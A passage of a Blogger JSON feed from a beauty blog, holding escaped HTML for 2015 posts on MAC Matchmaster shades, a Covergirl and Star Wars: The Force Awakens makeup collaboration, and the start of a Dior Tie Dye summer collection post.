center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbiBmPd4VWaYEGgX0bHRiwhnSs4GVfjU9dvupeJiv4_6xwG4-y2ey0F27OasyU6dVZWCRTEuy4BBj-R4UHvAxI8kuqzNKeiF858RfPl9ARwAUNlPscudFPvGS9emEkuJ-n0qrAndD6y_aL\/s1600\/MAC_MatchmasterShadeIntelligenceCompact_Refill_shade4_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbiBmPd4VWaYEGgX0bHRiwhnSs4GVfjU9dvupeJiv4_6xwG4-y2ey0F27OasyU6dVZWCRTEuy4BBj-R4UHvAxI8kuqzNKeiF858RfPl9ARwAUNlPscudFPvGS9emEkuJ-n0qrAndD6y_aL\/s320\/MAC_MatchmasterShadeIntelligenceCompact_Refill_shade4_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4cBh-mtb8tXVvQIXcshzaR1O8lpNUATTg6P8VR_tSy_bVTRtUGvG9mjYLY2oAXQFihnLORlqJCfIGc1qgKoGjG5gxdEMTSUTjVn7eNSMyPAZKUqPB6vLcPCHKnlSxli-ugG9aR1HlXHrQ\/s1600\/MAC_MatchmasterShadeIntelligenceCompact_Refill_shade5_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4cBh-mtb8tXVvQIXcshzaR1O8lpNUATTg6P8VR_tSy_bVTRtUGvG9mjYLY2oAXQFihnLORlqJCfIGc1qgKoGjG5gxdEMTSUTjVn7eNSMyPAZKUqPB6vLcPCHKnlSxli-ugG9aR1HlXHrQ\/s320\/MAC_MatchmasterShadeIntelligenceCompact_Refill_shade5_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVLWwaxiGyfIU9WvjYTQYHJo5epjuHRN4UGQPGRo4k8VL75IHQFbapzJkUzdLkUbCrSa9PFkMF3vDgKBnqbz5iS2EDay7qm-K1ICBjcQnGErJu_a9wSEwlFTWWxmHthKYbyR20rSn-SSiy\/s1600\/MAC_MatchmasterShadeIntelligenceCompact_Refill_shade6_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVLWwaxiGyfIU9WvjYTQYHJo5epjuHRN4UGQPGRo4k8VL75IHQFbapzJkUzdLkUbCrSa9PFkMF3vDgKBnqbz5iS2EDay7qm-K1ICBjcQnGErJu_a9wSEwlFTWWxmHthKYbyR20rSn-SSiy\/s320\/MAC_MatchmasterShadeIntelligenceCompact_Refill_shade6_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJEAKcQHJscVVrBpa3epH4NxfTQQxe51F3PLhO2dz9R9qXviyQ5yM3nGFzoAAuCsUVZ014h0zRbUOf3A5vS29BTdkRfRk3bUkeAinaPTZXaN2z1hhzz666Km4S-zFq3EJb_EAo-GxVOfMV\/s1600\/MAC_MatchmasterShadeIntelligenceCompact_Refill_shade7_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJEAKcQHJscVVrBpa3epH4NxfTQQxe51F3PLhO2dz9R9qXviyQ5yM3nGFzoAAuCsUVZ014h0zRbUOf3A5vS29BTdkRfRk3bUkeAinaPTZXaN2z1hhzz666Km4S-zFq3EJb_EAo-GxVOfMV\/s320\/MAC_MatchmasterShadeIntelligenceCompact_Refill_shade7_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAgJ7gBMVzpY6VQPOgFeH5KiG9WvM0IDYQviZKUejC6MAgpj58v2CwJzYp1RtU55dCFPeYADM44ahc26QUlBOhom14brgrEjTAF8ZZR7TRC9i98sUtCk1SvosAXsMux7TboATwhZaJGC-T\/s1600\/MAC_MatchmasterShadeIntelligenceCompact_Refill_shade7point5_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAgJ7gBMVzpY6VQPOgFeH5KiG9WvM0IDYQviZKUejC6MAgpj58v2CwJzYp1RtU55dCFPeYADM44ahc26QUlBOhom14brgrEjTAF8ZZR7TRC9i98sUtCk1SvosAXsMux7TboATwhZaJGC-T\/s320\/MAC_MatchmasterShadeIntelligenceCompact_Refill_shade7point5_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb8WbQwzdnN-eEJ8lE7OG_SxiRkpfFR4oB52vIZaKscYtXQXo3D8fXPCR92-i5ulYSYUHYItwDPbJTWIpw7Qt5NBpdnBmi1Tq1TfuY7NNVzHHO4Y0ra24cBVoV-9ImXPw1SSmLF3i57YTH\/s1600\/MAC_MatchmasterShadeIntelligenceCompact_Refill_shade8_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb8WbQwzdnN-eEJ8lE7OG_SxiRkpfFR4oB52vIZaKscYtXQXo3D8fXPCR92-i5ulYSYUHYItwDPbJTWIpw7Qt5NBpdnBmi1Tq1TfuY7NNVzHHO4Y0ra24cBVoV-9ImXPw1SSmLF3i57YTH\/s320\/MAC_MatchmasterShadeIntelligenceCompact_Refill_shade8_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVxHL-M-fUgLKZw3BG_kjLUoOTYE35szoIL6Lsi185ok__TIQqmtd0TnK2PNJnjWj2b2DMAeXTP9fLrHHX-P6vD6mqmsqVT8lkMF-_C0KIgH2nHgRT4QfkdWZycmpMNrDVGOmh_CAvmQ3g\/s1600\/MAC_MatchmasterShadeIntelligenceCompact_Refill_shade8point5_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVxHL-M-fUgLKZw3BG_kjLUoOTYE35szoIL6Lsi185ok__TIQqmtd0TnK2PNJnjWj2b2DMAeXTP9fLrHHX-P6vD6mqmsqVT8lkMF-_C0KIgH2nHgRT4QfkdWZycmpMNrDVGOmh_CAvmQ3g\/s320\/MAC_MatchmasterShadeIntelligenceCompact_Refill_shade8point5_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/9160903699853042985\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2015\/11\/mac-winter-launches-including.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/9160903699853042985"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/9160903699853042985"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2015\/11\/mac-winter-launches-including.html","title":"MAC Winter Launches including #MACMariahCarey #MACVelvetease \u0026 #MACMatchmaster"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815099579767851198"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9XLNyjjoNCNksnSr5CoyAu0P5REk8kEWtaF3Jn7rG2gQP-W-fh1HolQSYKIQZYZxtHnuvTKBHt0Wo209BbDnnVqUIoQdhn4ogkD-8r98CNPElJDsZ83knWZ7V_OQ9MKUNrxHCScyuz916\/s72-c\/MC1_All+I+Want+4_3300x2550_PR+VERSION.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-3833073631526163299"},"published":{"$t":"2015-08-16T18:53:00.000-07:00"},"updated":{"$t":"2015-08-16T18:53:01.852-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beautybloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collaborations"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Covergirl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"movies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Star Wars"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Force Awakens"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"}],"title":{"type":"text","$t":"Covergirl Collaborates With Star Wars: The Force Awakens! "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihFb5odhCJHslYjp8rww9Q1C5s1rGDLFwkqiiXVVtodzfrtjQVcVKrzvUHLYW4CK3xdXZZcaSe1MilpwSb6BXdLDunoHggisBSExBTPYCBohpaeR_s1rKU_X3MT3hJTgJODOobQynDtlw-\/s1600\/starwars1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihFb5odhCJHslYjp8rww9Q1C5s1rGDLFwkqiiXVVtodzfrtjQVcVKrzvUHLYW4CK3xdXZZcaSe1MilpwSb6BXdLDunoHggisBSExBTPYCBohpaeR_s1rKU_X3MT3hJTgJODOobQynDtlw-\/s1600\/starwars1.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSo Pat McGrath is taking us to the Dark Side my beauties with a stunning new Covergirl collaboration coming this fall! She has teamed up with the new Star Wars: The Force Awakens film debuting this December for a collection that is stunning. With 19 products including CP3O gold and Stormtrooper silver lipsticks, nail polishes and 6 new limited-edition mascaras with inspirational quotes from the films. I can tell that it's gonna blow your mind! So without further delay, check out this awesome upcoming launch:\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE5alcSCMdpJjhoN__D7HpcWEbr7bCBTPmI6mSsXZ1kJ4GOZTKQVf7_QlZGGXMO7x4OaeqByqj5iIyo0Ni7whBxv9h2ZIkWxipue3Z2iJzYglzBn2Svh0OISCVGTejN3-j7dj1iDqVkpXQ\/s1600\/images+%252810%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"133\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE5alcSCMdpJjhoN__D7HpcWEbr7bCBTPmI6mSsXZ1kJ4GOZTKQVf7_QlZGGXMO7x4OaeqByqj5iIyo0Ni7whBxv9h2ZIkWxipue3Z2iJzYglzBn2Svh0OISCVGTejN3-j7dj1iDqVkpXQ\/s320\/images+%252810%2529.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEint-ds6sY5Vhi91f481tMn87XnWL0TYgisnmzrOVIHNJCPjU3KWDbHpiLs8H5AYmr7HlpU-1mXpH56S47_o6vXnFOCp3NS9jBXe-jhLjgkyIAh78f-VQ1vKLWTkhcDPj4JbmwvQCGrd5nu\/s1600\/covergirl-star-wars-droid-nail-art.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEint-ds6sY5Vhi91f481tMn87XnWL0TYgisnmzrOVIHNJCPjU3KWDbHpiLs8H5AYmr7HlpU-1mXpH56S47_o6vXnFOCp3NS9jBXe-jhLjgkyIAh78f-VQ1vKLWTkhcDPj4JbmwvQCGrd5nu\/s320\/covergirl-star-wars-droid-nail-art.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0AC5TM6R4VsOlT0AJWQqbq8rTQoqW4pZQWBNj6CnLQwlwVjCXCr7VbQ1pWPV6Qp6puJ2EJFH04j1ZDdf4-mesAxdeLR5krN6DN96Iz_9c8TPJIj8REb3wM6kvvC55bE7SpSv9FsYyXysu\/s1600\/covergirl-star-wars-stormtrooper-nail-art.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0AC5TM6R4VsOlT0AJWQqbq8rTQoqW4pZQWBNj6CnLQwlwVjCXCr7VbQ1pWPV6Qp6puJ2EJFH04j1ZDdf4-mesAxdeLR5krN6DN96Iz_9c8TPJIj8REb3wM6kvvC55bE7SpSv9FsYyXysu\/s320\/covergirl-star-wars-stormtrooper-nail-art.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZJ2BYFQAOn9u_z4dt3g3j6BFI1xvKUIiyDBB9Im99WE2tfH7YtPxRkk353DtnyhmABKYmJI0WgJsB0cWX_DXY85XNWUSOowTOQyynX2TSPCCkmkylYq98GX7wtELO4Ot0Qmj2RcaBr6eb\/s1600\/covergirl-star-wars-the-force-awakens-stormtrooper-closeup.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZJ2BYFQAOn9u_z4dt3g3j6BFI1xvKUIiyDBB9Im99WE2tfH7YtPxRkk353DtnyhmABKYmJI0WgJsB0cWX_DXY85XNWUSOowTOQyynX2TSPCCkmkylYq98GX7wtELO4Ot0Qmj2RcaBr6eb\/s320\/covergirl-star-wars-the-force-awakens-stormtrooper-closeup.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQWwCRJ2AIGYQBmoM7qNKzJc0lnGWVG14Z1AF60cfLeX6h7oGlj1eqAeRFvNfz1gNQ4HunndYw2aPjgygkW_L5FAqQrMGd_sN-z4tpbg5cup5VdcZNgsEM_j2mrbAczqy4xqxWRoUhGF_j\/s1600\/images+%25282%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQWwCRJ2AIGYQBmoM7qNKzJc0lnGWVG14Z1AF60cfLeX6h7oGlj1eqAeRFvNfz1gNQ4HunndYw2aPjgygkW_L5FAqQrMGd_sN-z4tpbg5cup5VdcZNgsEM_j2mrbAczqy4xqxWRoUhGF_j\/s1600\/images+%25282%2529.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZxYS1i2cHl7JLIj46Bz4d63F_J-AVxkfZyz7Ki5bsHP1BshLJ1P2RlVq4kXbND_aAxOG1mCv5HbkOZEmS6b1JeUcCEF67jBZm6bZMznjnvaG2ju6IoJI6ZRycDUqctO9t6iT-FeTVF6qy\/s1600\/images+%25283%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZxYS1i2cHl7JLIj46Bz4d63F_J-AVxkfZyz7Ki5bsHP1BshLJ1P2RlVq4kXbND_aAxOG1mCv5HbkOZEmS6b1JeUcCEF67jBZm6bZMznjnvaG2ju6IoJI6ZRycDUqctO9t6iT-FeTVF6qy\/s1600\/images+%25283%2529.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmJlWpfbs0YXeEoQ1nDLbLKKXeOGukAx4hEbe9bqSfHKikQYunaTfKRRLpEKJf4NzZno9eSi15jv7tw99xLLAO5XZZfwyDtu7JKeKcmdC5u6kFgCDrG5tpoEHkRuYB9wj21xnhoPjRg7Pu\/s1600\/images+%25285%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmJlWpfbs0YXeEoQ1nDLbLKKXeOGukAx4hEbe9bqSfHKikQYunaTfKRRLpEKJf4NzZno9eSi15jv7tw99xLLAO5XZZfwyDtu7JKeKcmdC5u6kFgCDrG5tpoEHkRuYB9wj21xnhoPjRg7Pu\/s1600\/images+%25285%2529.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZmE6mxVmD6wQk216efDX5fMaJJAzYEkU6IlNfjAIfN3dGsc_blJGo_KcwSbHYeFoWMPVJrSirzzyDpRKB1DYgitQsE3r0GZwC1bM1U6XmUTv3uQi-xc6DvOphcpilGZcOxwG6kvMmtT90\/s1600\/images+%25286%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZmE6mxVmD6wQk216efDX5fMaJJAzYEkU6IlNfjAIfN3dGsc_blJGo_KcwSbHYeFoWMPVJrSirzzyDpRKB1DYgitQsE3r0GZwC1bM1U6XmUTv3uQi-xc6DvOphcpilGZcOxwG6kvMmtT90\/s1600\/images+%25286%2529.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicbcTym42t0ZOwGrgTwB_vbq9YXRJc7txM1CUKxXIR_zlTu1AfJAvBF0jQ-YJWuuL0qNRFBzTRmdL92wUGijDiJZbo3NGjaFVZFa1j_p-ib-7W9Xg3jFrK0axwPvgmXsdcI6I4sKTSiizl\/s1600\/images+%25287%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicbcTym42t0ZOwGrgTwB_vbq9YXRJc7txM1CUKxXIR_zlTu1AfJAvBF0jQ-YJWuuL0qNRFBzTRmdL92wUGijDiJZbo3NGjaFVZFa1j_p-ib-7W9Xg3jFrK0axwPvgmXsdcI6I4sKTSiizl\/s1600\/images+%25287%2529.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_mE2PmTlpqw5tUa7pZ7n1G-vpAF5WZ65jNJ9ggtUT94nnHF4EpCWsL435VfqZZgSKluHw7-sZ1WQMY618-pYKMaM2FUfFghHFsevoCNk89Lh4K7BN5mWsFEUJgAP6lCkhtmLWHIiRj6vQ\/s1600\/images+%25288%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_mE2PmTlpqw5tUa7pZ7n1G-vpAF5WZ65jNJ9ggtUT94nnHF4EpCWsL435VfqZZgSKluHw7-sZ1WQMY618-pYKMaM2FUfFghHFsevoCNk89Lh4K7BN5mWsFEUJgAP6lCkhtmLWHIiRj6vQ\/s1600\/images+%25288%2529.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj63_K1sbYJDPkh5nmPXVFADVd_9MB2uNLS0Hy9EOEy4-V_UkxFx6Mk3ktPqH8vUKr0XA4Ge9H9w60pvI9MMSP-iCNNS9AfuQ9cJrq-lvNIwYAgaSBbhI8_Hd7ygDrNG8neFvMUjTB0J9yo\/s1600\/images+%25289%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj63_K1sbYJDPkh5nmPXVFADVd_9MB2uNLS0Hy9EOEy4-V_UkxFx6Mk3ktPqH8vUKr0XA4Ge9H9w60pvI9MMSP-iCNNS9AfuQ9cJrq-lvNIwYAgaSBbhI8_Hd7ygDrNG8neFvMUjTB0J9yo\/s1600\/images+%25289%2529.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSo the new collection with be available at mass retailers on September 4th. You can also get more info and check everything out on their site at: \u003Ca href=\"http:\/\/www.covergirl.com\/\"\u003Ewww.covergirl.com\u003C\/a\u003E! Enjoy beauties and may the force be with you! Xoxo"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/3833073631526163299\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2015\/08\/covergirl-collaborates-with-star-wars.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/3833073631526163299"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/3833073631526163299"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2015\/08\/covergirl-collaborates-with-star-wars.html","title":"Covergirl Collaborates With Star Wars: The Force Awakens! "}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815099579767851198"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihFb5odhCJHslYjp8rww9Q1C5s1rGDLFwkqiiXVVtodzfrtjQVcVKrzvUHLYW4CK3xdXZZcaSe1MilpwSb6BXdLDunoHggisBSExBTPYCBohpaeR_s1rKU_X3MT3hJTgJODOobQynDtlw-\/s72-c\/starwars1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-8226679773862029396"},"published":{"$t":"2015-04-27T22:44:00.000-07:00"},"updated":{"$t":"2015-04-27T22:44:03.915-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beautybloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new launches"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2015"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tie Dye Collection"}],"title":{"type":"text","$t":"DIOR Tie Dye Summer 2015 Collection! "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl3lVPh7Kt2hlnfMO7SfJtD8G4e-dzI-E8N-7oLu8JvSo1-G_f91S3quSUvurXQmH_vne9GC-j3bCJ8mpAEIgKmfwkF9Ui1r-1ccGWqZ2G2XqTcUJU7iQTO8smKEpUSLD_IDxK05oj514A\/s1600\/Dior_Tie_Dye_summer_2015_makeup_collection1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl3lVPh7Kt2hlnfMO7SfJtD8G4e-dzI-E8N-7oLu8JvSo1-G_f91S3quSUvurXQmH_vne9GC-j3bCJ8mpAEIgKmfwkF9Ui1r-1ccGWqZ2G2XqTcUJU7iQTO8smKEpUSLD_IDxK05oj514A\/s1600\/Dior_Tie_Dye_summer_2015_makeup_collection1.jpg\" height=\"249\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr 